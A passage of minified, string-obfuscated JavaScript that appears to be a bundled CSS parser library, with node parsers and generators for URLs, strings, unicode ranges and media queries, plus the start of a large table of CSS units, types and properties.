this[e(1110)](Qt),this[e(1110)](Qt),this[e(1227)]===Tt?(r=this[e(1044)](),i=r[e(1554)](),this[e(3013)](0)==Zt?o=this[e(608)]():hasOwnProperty[e(1478)](this[e(2693)],i)?(this[e(639)](),o=this[e(2693)][i][e(1478)](this),this[e(639)]()):(o=this[e(608)](),o[e(2361)](this[e(1238)](null,!1))),this[e(1110)](Zt)):r=this[e(2718)](Et),{type:e(420),loc:this[e(2437)](n,this[e(1069)]),name:r,children:o}}function qa(e){const n=t;this[n(3107)](Qt,":"),this[n(3107)](Qt,":"),null===e[n(595)]?this[n(3107)](Et,e[n(2294)]):(this[n(3107)](Tt,e[n(2294)]+"("),this[n(595)](e),this[n(3107)](Zt,")"))}const Ba=47;function Za(){const e=t;switch(this[e(639)](),this[e(1227)]){case Ut:return this[e(1442)]();case Tt:return this[e(2395)](this[e(1176)],this[e(1827)][e(1965)]);default:this[e(826)](e(427))}}const Xa=t(883),Ja={left:[t(1442),t(2395)],right:[t(1442),t(2395),null]};function Ga(){const e=t,n=this[e(1069)],r=Za[e(1478)](this);let i=null;return this[e(639)](),this[e(409)](Ba)&&(this[e(927)](Ba),i=Za[e(1478)](this)),{type:e(883),loc:this[e(2437)](n,this[e(1069)]),left:r,right:i}}function Ya(e){const n=t;this[n(3048)](e[n(2277)]),this[n(3107)](Lt,"/"),e[n(414)]?this[n(3048)](e[n(414)]):this[n(3048)](Ut,1)}function Ka(){const e=t;return this[e(684)]>0&&this[e(2467)](-1)===Wt?this[e(684)]>1?this[e(1707)](this[e(684)]-1):this[e(1457)]:this[e(1069)]}const $a=t(1238),tc={value:String};function ec(e,n){const r=t,i=this[r(1707)](this[r(684)]);let o;return this[r(2509)](this[r(684)],e||this[r(2007)]),o=n&&this[r(1069)]>i?Ka[r(1478)](this):this[r(1069)],{type:r(1238),loc:this[r(2437)](i,o),value:this[r(1061)](i,o)}}function nc(e){const n=t;this[n(479)](e[n(3173)])}function rc(){const e=t;return this[e(1238)](this[e(2459)],!0)}function ic(){const e=t,n=this[e(3055)]();return e(1238)!==n[e(846)]&&!1===this[e(1845)]&&this[e(1227)]!==Xt&&this[e(826)](),n}const oc=t(2823),sc=t(3213),ac={prelude:[t(3055),t(1238)],block:[t(2523)]};function cc(){const e=t,n=this[e(684)],r=this[e(1069)];let i,o;return i=this[e(2592)]?this[e(576)](ic,rc):rc[e(1478)](this,n),o=this[e(2523)](!0),{type:e(2823),loc:this[e(2437)](r,this[e(1069)]),prelude:i,block:o}}function lc(e){const n=t;this[n(3048)](e[n(2405)]),this[n(3048)](e[n(503)])}const uc=t(2320),dc={root:[t(3055),t(1238),null],limit:[t(3055),t(1238),null]};function hc(){const e=t;let n=null,r=null;this[e(639)]();const i=this[e(1069)];return this[e(1227)]===Bt&&(this[e(2330)](),this[e(639)](),n=this[e(576)](this[e(3055)],(()=>this[e(1238)](!1,!0))),this[e(639)](),this[e(1110)](Zt)),this[e(3013)](0)===Et&&(this[e(639)](),this[e(2748)]("to"),this[e(639)](),this[e(1110)](Bt),this[e(639)](),r=this[e(576)](this[e(3055)],(()=>this[e(1238)](!1,!0))),this[e(639)](),this[e(1110)](Zt)),{type:e(2320),loc:this[e(2437)](i,this[e(1069)]),root:n,limit:r}}function mc(e){const n=t;e[n(1312)]&&(this[n(3107)](Bt,"("),this[n(3048)](e[n(1312)]),this[n(3107)](Zt,")")),e[n(572)]&&(this[n(3107)](Et,"to"),this[n(3107)](Bt,"("),this[n(3048)](e[n(572)]),this[n(3107)](Zt,")"))}const fc=t(1013),pc={children:[[t(2290),t(334),t(357),t(2179),t(821),t(420),t(783)]]};function gc(){const e=t,n=this[e(1176)](this[e(1827)][e(1013)]);return null===this[e(1523)](n)&&this[e(826)](e(1325)),{type:e(1013),loc:this[e(3148)](n),children:n}}function bc(e){this[t(595)](e)}const wc=t(3055),vc=t(2660),yc={children:[[t(1013),t(1238)]]};function xc(){const e=t,n=this[e(608)]();for(;!this[e(1845)]&&(n[e(2361)](this[e(1013)]()),this[e(1227)]===Vt);)this[e(2330)]();return{type:e(3055),loc:this[e(3148)](n),children:n}}function kc(e){const n=t;this[n(595)](e,(()=>this[n(3107)](Vt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1464)],i=e[n(1779)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(1779)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1779)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1332)](t+1));break}if(i=e[n(1779)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1061)](r+1,i))}else 13===i&&10===e[n(1779)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(389),Ec={value:String};function Tc(){const e=t;return{type:e(389),loc:this[e(2437)](this[e(1069)],this[e(1381)]),value:Sc(this[e(2718)](Ct))}}function Nc(e){const n=t;this[n(3107)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1464)];n++){const s=t[e(1779)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1711)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(428)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(428)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(3173)]))}const Dc=33;function Cc(){return this[t(1238)](null,!1)}const jc=t(1355),Lc=t(1701),Uc={children:[[t(509),t(3296),t(839),t(475),t(2823),t(1238)]]};function Oc(){const e=t,n=this[e(1069)],r=this[e(608)]();let i;for(;!this[e(1845)];){switch(this[e(1227)]){case Wt:this[e(2330)]();continue;case Gt:if(this[e(1779)](this[e(1069)]+2)!==Dc){this[e(2330)]();continue}i=this[e(509)]();break;case Rt:i=this[e(3296)]();break;case Ft:i=this[e(839)]();break;case Nt:i=this[e(576)](this[e(475)],Cc);break;default:i=this[e(576)](this[e(2823)],Cc)}r[e(2361)](i)}return{type:e(1355),loc:this[e(2437)](n,this[e(1069)]),children:r}}function Ic(e){this[t(595)](e)}const Wc=t(1885),Rc={declaration:t(2201)};function Fc(){const e=t,n=this[e(1069)];this[e(1110)](Bt),this[e(639)]();const r=this[e(2201)]();return this[e(1845)]||this[e(1110)](Zt),{type:e(1885),loc:this[e(2437)](n,this[e(1069)]),declaration:r}}function Qc(e){const n=t;this[n(3107)](Bt,"("),this[n(3048)](e[n(2117)]),this[n(3107)](Zt,")")}const Hc=42,Vc=124;function Pc(){const e=t;this[e(1227)]!==Et&&!1===this[e(409)](Hc)&&this[e(826)](e(441)),this[e(2330)]()}const qc=t(2290),Bc={name:String};function Zc(){const e=t,n=this[e(1069)];return this[e(409)](Vc)?(this[e(2330)](),Pc[e(1478)](this)):(Pc[e(1478)](this),this[e(409)](Vc)&&(this[e(2330)](),Pc[e(1478)](this))),{type:e(2290),loc:this[e(2437)](n,this[e(1069)]),name:this[e(2369)](n)}}function Xc(e){const n=t;this[n(479)](e[n(2294)])}const Jc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1069)]+e;t<this[r(1381)];t++){const o=this[r(1779)](t);if(o===Gc&&n&&0!==i)return Kc[r(1478)](this,e+i+1,!1),-1;$t(o)||this[r(826)](n&&0!==i?r(743)+(i<6?r(1521):"")+r(772):r(i<6?1689:1290),t),++i>6&&this[r(826)](r(3023),t)}return this[r(2330)](),i}function $c(e){const n=t;let r=0;for(;this[n(409)](Yc);)++r>e&&this[n(826)](n(1357)),this[n(2330)]()}function tl(e){const n=t;this[n(1779)](this[n(1069)])!==e&&this[n(826)](n(e===Jc?2531:743)+n(772))}function el(){const e=t;let n=0;switch(this[e(1227)]){case Ut:if(n=Kc[e(1478)](this,1,!0),this[e(409)](Yc)){$c[e(1478)](this,6-n);break}if(this[e(1227)]===It||this[e(1227)]===Ut){tl[e(1478)](this,Gc),Kc[e(1478)](this,1,!1);break}break;case It:n=Kc[e(1478)](this,1,!0),n>0&&$c[e(1478)](this,6-n);break;default:if(this[e(927)](Jc),this[e(1227)]===Et){n=Kc[e(1478)](this,0,!0),n>0&&$c[e(1478)](this,6-n);break}if(this[e(409)](Yc)){this[e(2330)](),$c[e(1478)](this,5);break}this[e(826)](e(1699))}}const nl=t(2537),rl={value:String};function il(){const e=t,n=this[e(1069)];return this[e(2748)]("u"),el[e(1478)](this),{type:e(2537),loc:this[e(2437)](n,this[e(1069)]),value:this[e(2369)](n)}}function ol(e){const n=t;this[n(479)](e[n(3173)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(697),ml={value:String};function fl(){const e=t,n=this[e(1069)];let r;switch(this[e(1227)]){case jt:r=function(t){const n=e,r=t[n(1464)];let i=4,o=t[n(1779)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1779)](i));)i++;for(;i<o&&oe(t[n(1779)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1779)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1332)](e+1));break}if(i=t[n(1779)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1061)](r+1,i))}else 13===i&&10===t[n(1779)](e+1)&&e++}else s+=t[e]}return s}(this[e(2718)](jt));break;case Tt:this[e(2626)](this[e(1069)],this[e(1381)],e(3217))||this[e(826)](e(2163)),this[e(1110)](Tt),this[e(639)](),r=Sc(this[e(2718)](Ct)),this[e(639)](),this[e(1845)]||this[e(1110)](Zt);break;default:this[e(826)](e(1555))}return{type:e(697),loc:this[e(2437)](n,this[e(1069)]),value:r}}function pl(e){const n=t;this[n(3107)](jt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1464)];n++){const o=t[e(1779)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1711)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(428)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(428)](n),i=!1):r+="�"}return e(3217)+r+")"}(e[n(3173)]))}const gl=t(1965),bl={children:[[]]};function wl(){const e=t,n=this[e(1069)],r=this[e(1176)](this[e(1827)][e(1965)]);return{type:e(1965),loc:this[e(2437)](n,this[e(1069)]),children:r}}function vl(e){this[t(595)](e)}const yl=Object[t(554)]({type:t(1054),loc:null,value:" "}),xl=t(1054),kl={value:String};function Al(){return this[t(1110)](Wt),yl}function _l(e){const n=t;this[n(3107)](Wt,e[n(3173)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(888),t(1185),t(2313),t(3032),t(2720)],units:{angle:[t(1207),t(2412),t(1269),t(2431)],decibel:["db"],flex:["fr"],frequency:["hz",t(321)],length:["cm","mm","q","in","pt","pc","px","em",t(2978),"ex",t(2577),t(2243),t(1509),"ch",t(1593),"ic",t(3127),"lh",t(660),"vw",t(1615),t(2132),t(3270),"vh",t(3073),t(3297),t(1138),"vi",t(3344),t(2426),t(984),"vb",t(1600),t(3209),t(1891),t(861),t(828),t(2231),t(2966),t(536),t(2178),t(1316),t(535),t(2683),t(2125),t(3311),t(2458),t(3126),t(1377)],resolution:[t(1780),t(3198),t(3349),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1079),"absolute-size":t(1987),"acos()":t(1947),"alpha-value":t(620),"angle-percentage":t(2769),"angular-color-hint":t(2052),"angular-color-stop":t(1855),"angular-color-stop-list":t(3039),"animateable-feature":t(2876),"asin()":t(932),"atan()":t(1884),"atan2()":t(3029),attachment:t(534),"attr()":t(2994),"attr-matcher":t(318),"attr-modifier":t(835),"attribute-selector":t(3036),"auto-repeat":t(1653),"auto-track-list":t(2242),axis:t(765),"baseline-position":t(2083),"basic-shape":t(2166),"bg-image":t(394),"bg-layer":t(1651),"bg-position":t(2836),"bg-size":t(824),"blur()":t(1167),"blend-mode":t(1353),box:t(911),"brightness()":t(2579),"calc()":t(763),"calc-sum":t(2826),"calc-product":t(2971),"calc-value":t(627),"calc-constant":t(3281),"cf-final-image":t(752),"cf-mixing-image":t(1128),"circle()":t(2268),"clamp()":t(587),"class-selector":t(994),"clip-source":t(3098),color:t(1958),"color-stop":t(567),"color-stop-angle":t(1421),"color-stop-length":t(2921),"color-stop-list":t(1131),"color-interpolation-method":t(2638),combinator:t(2321),"common-lig-values":t(1859),"compat-auto":t(1525),"composite-style":t(2161),"compositing-operator":t(2184),"compound-selector":t(2e3),"compound-selector-list":t(523),"complex-selector":t(2986),"complex-selector-list":t(845),"conic-gradient()":t(1334),"contextual-alt-values":t(1148),"content-distribution":t(1075),"content-list":t(374),"content-position":t(3080),"content-replacement":t(1967),"contrast()":t(2667),"cos()":t(1305),counter:t(1850),"counter()":t(2399),"counter-name":t(327),"counter-style":t(3064),"counter-style-name":t(327),"counters()":t(1544),"cross-fade()":t(2100),"cubic-bezier-timing-function":t(2408),"deprecated-system-color":t(342),"discretionary-lig-values":t(1220),"display-box":t(998),"display-inside":t(681),"display-internal":t(3081),"display-legacy":t(1218),"display-listitem":t(3034),"display-outside":t(1217),"drop-shadow()":t(2890),"east-asian-variant-values":t(2728),"east-asian-width-values":t(1932),"element()":t(613),"ellipse()":t(2610),"ending-shape":t(1047),"env()":t(2356),"exp()":t(2710),"explicit-track-list":t(2851),"family-name":t(2310),"feature-tag-value":t(2681),"feature-type":t(2259),"feature-value-block":t(1819),"feature-value-block-list":t(2406),"feature-value-declaration":t(1986),"feature-value-declaration-list":t(2764),"feature-value-name":t(327),"fill-rule":t(1309),"filter-function":t(1577),"filter-function-list":t(1397),"final-bg-layer":t(2713),"fixed-breadth":t(1998),"fixed-repeat":t(1812),"fixed-size":t(3303),"font-stretch-absolute":t(1794),"font-variant-css21":t(1080),"font-weight-absolute":t(2622),"frequency-percentage":t(2227),"general-enclosed":t(2121),"generic-family":t(2832),"generic-name":t(1897),"geometry-box":t(2840),gradient:t(2171),"grayscale()":t(3167),"grid-line":t(1892),"historical-lig-values":t(817),"hsl()":t(3247),"hsla()":t(702),hue:t(2835),"hue-rotate()":t(1e3),"hue-interpolation-method":t(741),"hwb()":t(1610),"hypot()":t(3012),image:t(2077),"image()":t(1057),"image-set()":t(2084),"image-set-option":t(3241),"image-src":t(1789),"image-tags":t(1169),"inflexible-breadth":t(3263),"inset()":t(901),"invert()":t(726),"keyframes-name":t(838),"keyframe-block":t(3201),"keyframe-block-list":t(1390),"keyframe-selector":t(3290),"lab()":t(2223),"layer()":t(1731),"layer-name":t(2106),"lch()":t(3234),"leader()":t(1084),"leader-type":t(1656),"length-percentage":t(1606),"light-dark()":t(2124),"line-names":t(2081),"line-name-list":t(2089),"line-style":t(692),"line-width":t(3089),"linear-color-hint":t(1998),"linear-color-stop":t(708),"linear-gradient()":t(3153),"log()":t(2447),"mask-layer":t(2770),"mask-position":t(1863),"mask-reference":t(1685),"mask-source":t(3098),"masking-mode":t(514),"matrix()":t(2112),"matrix3d()":t(723),"max()":t(2558),"media-and":t(2624),"media-condition":t(1122),"media-condition-without-or":t(2475),"media-feature":t(1214),"media-in-parens":t(3182),"media-not":t(2822),"media-or":t(2325),"media-query":t(1417),"media-query-list":t(2347),"media-type":t(2530),"mf-boolean":t(825),"mf-name":t(2530),"mf-plain":t(1319),"mf-range":t(1333),"mf-value":t(336),"min()":t(1739),"minmax()":t(1279),"mod()":t(1183),"name-repeat":t(1787),"named-color":t(873),"namespace-prefix":t(2530),"ns-prefix":t(1046),"number-percentage":t(620),"numeric-figure-values":t(1042),"numeric-fraction-values":t(2300),"numeric-spacing-values":t(1465),nth:t(473),"opacity()":t(1162),"overflow-position":t(405),"outline-radius":t(1606),"page-body":t(1235),"page-margin-box":t(2946),"page-margin-box-type":t(1624),"page-selector-list":t(1108),"page-selector":t(1674),"page-size":t(3114),"path()":t(3363),"paint()":t(3313),"perspective()":t(2782),"polygon()":t(1106),"polar-color-space":t(1740),position:t(1337),"pow()":t(3041),"pseudo-class-selector":t(1121),"pseudo-element-selector":t(2302),"pseudo-page":t(1875),quote:t(3096),"radial-gradient()":t(3170),ratio:t(954),"ray()":t(3341),"ray-size":t(1539),"rectangular-color-space":t(1849),"relative-selector":t(1193),"relative-selector-list":t(2187),"relative-size":t(2357),"rem()":t(1330),"repeat-style":t(291),"repeating-conic-gradient()":t(768),"repeating-linear-gradient()":t(3181),"repeating-radial-gradient()":t(3075),"reversed-counter-name":t(955),"rgb()":t(510),"rgba()":t(644),"rotate()":t(1770),"rotate3d()":t(756),"rotateX()":t(3046),"rotateY()":t(3369),"rotateZ()":t(940),"round()":t(548),"rounding-strategy":t(2111),"saturate()":t(922),"scale()":t(942),"scale3d()":t(3340),"scaleX()":t(2820),"scaleY()":t(1003),"scaleZ()":t(863),"scroll()":t(3094),scroller:t(815),"self-position":t(3194),"shape-radius":t(1832),"sign()":t(351),"skew()":t(1655),"skewX()":t(2195),"skewY()":t(3328),"sepia()":t(958),shadow:t(767),"shadow-t":t(583),shape:t(899),"shape-box":t(1394),"side-or-corner":t(870),"sin()":t(1346),"single-animation":t(3090),"single-animation-direction":t(2716),"single-animation-fill-mode":t(2204),"single-animation-iteration-count":t(3227),"single-animation-play-state":t(1335),"single-animation-timeline":t(1130),"single-transition":t(1641),"single-transition-property":t(2251),size:t(742),"sqrt()":t(1041),"step-position":t(392),"step-timing-function":t(1385),"subclass-selector":t(1409),"supports-condition":t(2355),"supports-in-parens":t(659),"supports-feature":t(3366),"supports-decl":t(820),"supports-selector-fn":t(2796),symbol:t(3197),"system-color":t(1527),"tan()":t(3175),target:t(688),"target-counter()":t(782),"target-counters()":t(3291),"target-text()":t(1793),"time-percentage":t(633),"timeline-range-name":t(1609),"easing-function":t(1004),"track-breadth":t(1604),"track-list":t(3317),"track-repeat":t(2534),"track-size":t(781),"transform-function":t(3365),"transform-list":t(1716),"transition-behavior-value":t(1684),"translate()":t(3028),"translate3d()":t(1242),"translateX()":t(3068),"translateY()":t(3229),"translateZ()":t(1753),"type-or-unit":t(1799),"type-selector":t(2048),"var()":t(709),"view()":t(1383),"viewport-length":t(2312),"visual-box":t(1097),"wq-name":t(1481),"-legacy-gradient":t(1959),"-legacy-linear-gradient":t(1572),"-legacy-repeating-linear-gradient":t(1223),"-legacy-linear-gradient-arguments":t(3129),"-legacy-radial-gradient":t(2346),"-legacy-repeating-radial-gradient":t(1282),"-legacy-radial-gradient-arguments":t(1837),"-legacy-radial-gradient-size":t(1669),"-legacy-radial-gradient-shape":t(1047),"-non-standard-font":t(2375),"-non-standard-color":t(1146),"-non-standard-image-rendering":t(1747),"-non-standard-overflow":t(3004),"-non-standard-size":t(2600),"-webkit-gradient()":t(1213),"-webkit-gradient-color-stop":t(2606),"-webkit-gradient-point":t(1992),"-webkit-gradient-radius":t(1606),"-webkit-gradient-type":t(2416),"-webkit-mask-box-repeat":t(372),"-ms-filter-function-list":t(1240),"-ms-filter-function":t(3086),"-ms-filter-function-progid":t(1225),"-ms-filter-function-legacy":t(1666),"absolute-color-base":t(1886),"absolute-color-function":t(3115),age:t(2690),"anchor-name":t(3211),"attr-name":t(1563),"attr-fallback":t(2060),"bg-clip":t(1112),bottom:t(497),"container-name":t(327),"container-condition":t(349),"coord-box":t(805),"generic-voice":t(2156),gender:t(2889),"generic-script-specific":t(1289),"generic-complete":t(368),"generic-incomplete":t(3112),"-non-standard-generic-family":t(631),left:t(497),"color-base":t(2229),"color-function":t(3115),"device-cmyk()":t(1350),"legacy-device-cmyk-syntax":t(462),"modern-device-cmyk-syntax":t(3355),"cmyk-component":t(3060),"color-mix()":t(3356),"color-space":t(1659),"custom-color-space":t(3211),paint:t(1750),"palette-identifier":t(3211),right:t(497),"scope-start":t(2845),"scope-end":t(2845),"forgiving-selector-list":t(2027),"forgiving-relative-selector-list":t(1829),"selector-list":t(2653),"complex-real-selector-list":t(2193),"simple-selector-list":t(3108),"relative-real-selector-list":t(1784),"complex-selector-unit":t(1143),"complex-real-selector":t(1295),"relative-real-selector":t(3224),"pseudo-compound-selector":t(879),"simple-selector":t(905),"legacy-pseudo-element-selector":t(2134),"single-animation-composition":t(482),"svg-length":t(592),"svg-writing-mode":t(384),top:t(497),x:t(2867),y:t(2867),declaration:t(2841),"declaration-list":t(1412),url:t(1258),"url-modifier":t(1984),"number-zero-one":t(2528),"number-one-or-greater":t(391),"color()":t(1219),"colorspace-params":t(1315),"predefined-rgb-params":t(521),"predefined-rgb":t(2091),"xyz-params":t(2781),"xyz-space":t(2011),"oklab()":t(2664),"oklch()":t(2009),"offset-path":t(2104),"rect()":t(638),"xywh()":t(474),"query-in-parens":t(1973),"size-feature":t(2483),"style-feature":t(779),"style-query":t(2910),"style-condition":t(800),"style-in-parens":t(466),"-non-standard-display":t(622),"inset-area":t(2727),"position-area":t(2556),"anchor()":t(1893),"anchor-side":t(2717),"anchor-size()":t(1486),"anchor-size":t(642),"anchor-element":t(3211),"try-size":t(2630),"try-tactic":t(637),"font-variant-css2":t(2827),"font-width-css3":t(2533),"system-family-name":t(884)},properties:{"--*":t(2128),"-ms-accelerator":t(2893),"-ms-block-progression":t(1470),"-ms-content-zoom-chaining":t(1189),"-ms-content-zooming":t(1706),"-ms-content-zoom-limit":t(547),"-ms-content-zoom-limit-max":t(486),"-ms-content-zoom-limit-min":t(486),"-ms-content-zoom-snap":t(2160),"-ms-content-zoom-snap-points":t(1222),"-ms-content-zoom-snap-type":t(926),"-ms-filter":t(993),"-ms-flow-from":t(2767),"-ms-flow-into":t(2767),"-ms-grid-columns":t(3163),"-ms-grid-rows":t(3163),"-ms-high-contrast-adjust":t(1936),"-ms-hyphenate-limit-chars":t(2177),"-ms-hyphenate-limit-lines":t(302),"-ms-hyphenate-limit-zone":t(2119),"-ms-ime-align":t(1292),"-ms-overflow-style":t(739),"-ms-scrollbar-3dlight-color":t(2147),"-ms-scrollbar-arrow-color":t(2147),"-ms-scrollbar-base-color":t(2147),"-ms-scrollbar-darkshadow-color":t(2147),"-ms-scrollbar-face-color":t(2147),"-ms-scrollbar-highlight-color":t(2147),"-ms-scrollbar-shadow-color":t(2147),"-ms-scrollbar-track-color":t(2147),"-ms-scroll-chaining":t(2319),"-ms-scroll-limit":t(687),"-ms-scroll-limit-x-max":t(2216),"-ms-scroll-limit-x-min":t(3333),"-ms-scroll-limit-y-max":t(2216),"-ms-scroll-limit-y-min":t(3333),"-ms-scroll-rails":t(3047),"-ms-scroll-snap-points-x":t(1378),"-ms-scroll-snap-points-y":t(1378),"-ms-scroll-snap-type":t(926),"-ms-scroll-snap-x":t(807),"-ms-scroll-snap-y":t(3348),"-ms-scroll-translation":t(952),"-ms-text-autospace":t(561),"-ms-touch-select":t(1026),"-ms-user-select":t(429),"-ms-wrap-flow":t(1792),"-ms-wrap-margin":t(3333),"-ms-wrap-through":t(407),"-moz-appearance":t(1492),"-moz-binding":t(304),"-moz-border-bottom-colors":t(575),"-moz-border-left-colors":t(575),"-moz-border-right-colors":t(575),"-moz-border-top-colors":t(575),"-moz-context-properties":t(1166),"-moz-float-edge":t(398),"-moz-force-broken-image-icon":t(2137),"-moz-image-region":t(3204),"-moz-orient":t(483),"-moz-outline-radius":t(1296),"-moz-outline-radius-bottomleft":t(2755),"-moz-outline-radius-bottomright":t(2755),"-moz-outline-radius-topleft":t(2755),"-moz-outline-radius-topright":t(2755),"-moz-stack-sizing":t(2581),"-moz-text-blink":t(2038),"-moz-user-focus":t(3315),"-moz-user-input":t(3195),"-moz-user-modify":t(1073),"-moz-window-dragging":t(2053),"-moz-window-shadow":t(1351),"-webkit-appearance":t(2937),"-webkit-border-before":t(1468),"-webkit-border-before-color":t(2147),"-webkit-border-before-style":t(1547),"-webkit-border-before-width":t(1795),"-webkit-box-reflect":t(2852),"-webkit-line-clamp":t(698),"-webkit-mask":t(3057),"-webkit-mask-attachment":t(611),"-webkit-mask-clip":t(2329),"-webkit-mask-composite":t(2457),"-webkit-mask-image":t(1466),"-webkit-mask-origin":t(501),"-webkit-mask-position":t(799),"-webkit-mask-position-x":t(945),"-webkit-mask-position-y":t(1602),"-webkit-mask-repeat":t(2540),"-webkit-mask-repeat-x":t(1626),"-webkit-mask-repeat-y":t(1626),"-webkit-mask-size":t(3309),"-webkit-overflow-scrolling":t(1865),"-webkit-tap-highlight-color":t(2147),"-webkit-text-fill-color":t(2147),"-webkit-text-stroke":t(2122),"-webkit-text-stroke-color":t(2147),"-webkit-text-stroke-width":t(3333),"-webkit-touch-callout":t(3186),"-webkit-user-modify":t(1497),"accent-color":t(3203),"align-content":t(2267),"align-items":t(504),"align-self":t(2510),"align-tracks":t(1347),all:t(513),"anchor-name":t(3239),"anchor-scope":t(1211),animation:t(996),"animation-composition":t(810),"animation-delay":t(1806),"animation-direction":t(3352),"animation-duration":t(1806),"animation-fill-mode":t(1135),"animation-iteration-count":t(446),"animation-name":t(1418),"animation-play-state":t(2295),"animation-range":t(1826),"animation-range-end":t(1016),"animation-range-start":t(1016),"animation-timing-function":t(615),"animation-timeline":t(665),appearance:t(2724),"aspect-ratio":t(2988),azimuth:t(3327),"backdrop-filter":t(969),"backface-visibility":t(655),background:t(2285),"background-attachment":t(611),"background-blend-mode":t(1927),"background-clip":t(1584),"background-color":t(2147),"background-image":t(605),"background-origin":t(1415),"background-position":t(3278),"background-position-x":t(1371),"background-position-y":t(2182),"background-repeat":t(2540),"background-size":t(3309),"block-size":t(2736),border:t(3172),"border-block":t(1401),"border-block-color":t(2087),"border-block-style":t(508),"border-block-width":t(2731),"border-block-end":t(1401),"border-block-end-color":t(2618),"border-block-end-style":t(508),"border-block-end-width":t(2731),"border-block-start":t(1401),"border-block-start-color":t(2618),"border-block-start-style":t(508),"border-block-start-width":t(2731),"border-bottom":t(3172),"border-bottom-color":t(2618),"border-bottom-left-radius":t(2921),"border-bottom-right-radius":t(2921),"border-bottom-style":t(364),"border-bottom-width":t(2018),"border-collapse":t(1382),"border-color":t(2482),"border-end-end-radius":t(2921),"border-end-start-radius":t(2921),"border-image":t(1822),"border-image-outset":t(1797),"border-image-repeat":t(2886),"border-image-slice":t(724),"border-image-source":t(394),"border-image-width":t(2205),"border-inline":t(1401),"border-inline-end":t(1401),"border-inline-color":t(2087),"border-inline-style":t(508),"border-inline-width":t(2731),"border-inline-end-color":t(2618),"border-inline-end-style":t(508),"border-inline-end-width":t(2731),"border-inline-start":t(1401),"border-inline-start-color":t(2618),"border-inline-start-style":t(508),"border-inline-start-width":t(2731),"border-left":t(3172),"border-left-color":t(2147),"border-left-style":t(364),"border-left-width":t(2018),"border-radius":t(1765),"border-right":t(3172),"border-right-color":t(2147),"border-right-style":t(364),"border-right-width":t(2018),"border-spacing":t(1915),"border-start-end-radius":t(2921),"border-start-start-radius":t(2921),"border-style":t(3022),"border-top":t(3172),"border-top-color":t(2147),"border-top-left-radius":t(2921),"border-top-right-radius":t(2921),"border-top-style":t(364),"border-top-width":t(2018),"border-width":t(2014),bottom:t(2250),"box-align":t(2442),"box-decoration-break":t(2440),"box-direction":t(1568),"box-flex":t(2867),"box-flex-group":t(492),"box-lines":t(2144),"box-ordinal-group":t(492),"box-orient":t(1032),"box-pack":t(2711),"box-shadow":t(2833),"box-sizing":t(2341),"break-after":t(329),"break-before":t(329),"break-inside":t(2291),"caption-side":t(307),caret:t(2432),"caret-color":t(3203),"caret-shape":t(3208),clear:t(2067),clip:t(3204),"clip-path":t(3146),"clip-rule":t(1309),color:t(2147),"color-interpolation-filters":t(719),"color-scheme":t(2209),"column-count":t(2363),"column-fill":t(2829),"column-gap":t(3147),"column-rule":t(498),"column-rule-color":t(2147),"column-rule-style":t(1547),"column-rule-width":t(1795),"column-span":t(1376),"column-width":t(497),columns:t(1300),contain:t(2634),"contain-intrinsic-size":t(3267),"contain-intrinsic-block-size":t(2494),"contain-intrinsic-height":t(2494),"contain-intrinsic-inline-size":t(2494),"contain-intrinsic-width":t(2494),container:t(2513),"container-name":t(3253),"container-type":t(1221),content:t(1970),"content-visibility":t(3259),"counter-increment":t(404),"counter-reset":t(1678),"counter-set":t(404),cursor:t(1288),d:t(1734),cx:t(1606),cy:t(1606),direction:t(1169),display:t(729),"dominant-baseline":t(2894),"empty-cells":t(3264),"field-sizing":t(1086),fill:t(2318),"fill-opacity":t(2758),"fill-rule":t(1309),filter:t(699),flex:t(886),"flex-basis":t(1462),"flex-direction":t(1569),"flex-flow":t(1661),"flex-grow":t(2867),"flex-shrink":t(2867),"flex-wrap":t(2050),float:t(1145),font:t(755),"font-family":t(3261),"font-feature-settings":t(3117),"font-kerning":t(2094),"font-language-override":t(1920),"font-optical-sizing":t(1936),"font-palette":t(2385),"font-variation-settings":t(2151),"font-size":t(1344),"font-size-adjust":t(2705),"font-smooth":t(1816),"font-stretch":t(3150),"font-style":t(3282),"font-synthesis":t(913),"font-synthesis-position":t(1936),"font-synthesis-small-caps":t(1936),"font-synthesis-style":t(1936),"font-synthesis-weight":t(1936),"font-variant":t(1126),"font-variant-alternates":t(880),"font-variant-caps":t(2922),"font-variant-east-asian":t(1776),"font-variant-emoji":t(1154),"font-variant-ligatures":t(1427),"font-variant-numeric":t(3220),"font-variant-position":t(1802),"font-weight":t(2608),"forced-color-adjust":t(1343),gap:t(2967),grid:t(1700),"grid-area":t(1380),"grid-auto-columns":t(2145),"grid-auto-flow":t(410),"grid-auto-rows":t(2145),"grid-column":t(2778),"grid-column-end":t(2571),"grid-column-gap":t(1998),"grid-column-start":t(2571),"grid-gap":t(1321),"grid-row":t(2778),"grid-row-end":t(2571),"grid-row-gap":t(1998),"grid-row-start":t(2571),"grid-template":t(2211),"grid-template-areas":t(963),"grid-template-columns":t(1532),"grid-template-rows":t(1532),"hanging-punctuation":t(774),height:t(818),"hyphenate-character":t(2133),"hyphenate-limit-chars":t(1848),hyphens:t(728),"image-orientation":t(2891